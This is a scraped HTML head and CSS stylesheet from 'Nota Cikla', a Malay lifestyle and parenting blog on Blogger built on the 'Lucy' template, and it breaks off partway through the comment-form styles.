

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciklapunyabelog.blogspot.com/2021/
body_size: 67626
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://ciklapunyabelog.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://ciklapunyabelog.blogspot.com/2021/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Nota Cikla - Atom" href="https://ciklapunyabelog.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Nota Cikla - RSS" href="https://ciklapunyabelog.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Nota Cikla - Atom" href="https://www.blogger.com/feeds/363405979987329614/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' name='description'/>
<meta content='https://ciklapunyabelog.blogspot.com/2021/' property='og:url'/>
<meta content='Nota Cikla' property='og:title'/>
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' property='og:description'/>
<title>
2021 - Nota Cikla
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' name='og:description'/>
<meta content='Nota Cikla' property='og:site_name'/>
<meta content='https://ciklapunyabelog.blogspot.com/' name='twitter:domain'/>
<meta content='2021' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='2021' name='twitter:title'/>
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(http://1.bp.blogspot.com/-eaKdOOTPFg4/Wa6BGUOr5jI/AAAAAAAAD0U/SvDwHkUHrlYoRDGXuUEoM8YjXM7uo4DaACK4BGAYYCw/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(//1.bp.blogspot.com/-siy6EKYCLtM/U6X4AdKrr0I/AAAAAAAANDs/HCjRvuedDro/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(//3.bp.blogspot.com/-UjppXQI-ww0/U6X4IpheNiI/AAAAAAAAND0/PJhRvvhAWGU/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(//1.bp.blogspot.com/-eaKdOOTPFg4/Wa6BGUOr5jI/AAAAAAAAD0U/SvDwHkUHrlYoRDGXuUEoM8YjXM7uo4DaACK4BGAYYCw/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://2.bp.blogspot.com/-YIeza769slw/Wa57EtLq_6I/AAAAAAAADz4/M98rlJrTmzoHjk-9e9mfh3RpMZHOmun4QCLcBGAs/s1600/body-top.png),url(https://1.bp.blogspot.com/-OSlxxrpWfx4/Wa577ySTgRI/AAAAAAAAD0A/_Fc-kfCUFw09smg1WbYRyycx3aneTJ78ACLcBGAs/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(//1.bp.blogspot.com/-Iy5TaRT6z8E/WbawAlouwmI/AAAAAAAAD28/WhAWpiGZB-UB8dAp1ybXRTMSYA6LO0tgQCK4BGAYYCw/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(//2.bp.blogspot.com/-cqsiL6tLEFk/WbawO1YuOMI/AAAAAAAAD3E/ZWG6WKGMb7AxLeLX3E0ZHZ0O5pBU4N36wCK4BGAYYCw/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
background-image: url(//1.bp.blogspot.com/-sVxuzWG2dEo/WbawhOi8XTI/AAAAAAAAD3M/ADOA4maStQcZiQlwVM9npqz3t54Y-sTZgCK4BGAYYCw/s400/ribbon_left.png), url(//1.bp.blogspot.com/-QzXwIMi96oc/WbawhppSAwI/AAAAAAAAD3U/rZ6Jot11_TEcohs2MzGu9fiz9j_U5DJPwCK4BGAYYCw/s400/ribbon_right.png), url(//4.bp.blogspot.com/-jXxJeCC6JB4/WbawiM0fnnI/AAAAAAAAD3c/i_eHU3wsfkE2Pv-bNYCxK61Dqh5-e41kwCK4BGAYYCw/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 260px;
background-image: url(//4.bp.blogspot.com/-7mnD64x0x1M/WbaxqivFSWI/AAAAAAAAD3s/cQ_0t91AZZs6ytAxE-TiltAK80D8F8CLgCK4BGAYYCw/s400/fancy_border_top.png), url(//2.bp.blogspot.com/-yO-owT8bf3U/WbaxrFXZKCI/AAAAAAAAD30/kqL4yEVm4r0Sgft4AK_8aqu-JCa5gUmhwCK4BGAYYCw/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 180px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(//2.bp.blogspot.com/--_tR7jffKx4/Wbax59vaRJI/AAAAAAAAD38/UXFpxhlNxU8BjmMn0K4h69O9N3tye93YQCK4BGAYYCw/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #29b0b6;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post-body a:visited {
color:#FF0000;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
background-image: url(//3.bp.blogspot.com/-YbC3gAq9Paw/WbayHk74aQI/AAAAAAAAD4E/RVR9BIyJgHIfCO7C1aGyIc6bq3FhqHSyACK4BGAYYCw/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;text-align:center;}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
border-radius: 2px;
position:relative;
}
.related-thumb:before {
margin-left: -4px;
left: 50%;
top: -4px;
height: 15px;
position: absolute;
content: '';
background: url(//2.bp.blogspot.com/-TF7XPiVoAJI/WbayQ04G6XI/AAAAAAAAD4M/qfdxMqCdK1EKviqk1BXhwa4JI0m7bn3WACK4BGAYYCw/s400/pin.png) no-repeat 50%;
width: 9px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
padding: 2px;
border: 1px solid #f1d19e;
background: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #6c5e51;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
padding:0;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
